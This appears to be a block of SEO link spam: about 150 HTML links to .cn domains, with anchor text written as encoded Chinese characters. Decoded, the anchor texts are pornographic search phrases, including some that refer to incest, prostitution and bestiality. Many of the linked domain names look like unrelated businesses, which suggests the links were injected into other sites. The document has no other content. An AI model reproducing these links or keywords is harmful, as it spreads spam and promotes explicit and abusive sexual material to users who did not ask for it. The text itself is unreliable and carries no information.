<a href="http://wsxsafety.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://zyt2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://filth.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://cboqc.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vgjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://lydxp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://suenews.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://nolei.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://upem.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://1che1.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahbss.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jak157.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sslmy.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0hacker.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://grzyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://kjmz.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0573home.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://51linxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://rkdak.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://1w77.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renku.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://wolshop.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://tanwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://uf90.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://washun.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://delongtop.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://cesuji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yh7777.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://guangxily.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longyouren.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lirenjiuye.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://maogangang.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://wee-world.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://senzuo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sfbus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://autoera.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hq96.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://webattle.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://y1588.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://05778.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frontal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qxeq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://jnam.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://neiou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cjg8.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h1188.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://stlife.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://hctesting.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://urlmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dche.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tybzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qibadian.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://y-boy.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://cai100.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh-design.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://flaws.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://blqv.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snowtree.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://23ua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://educard.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://agnews.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bgsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
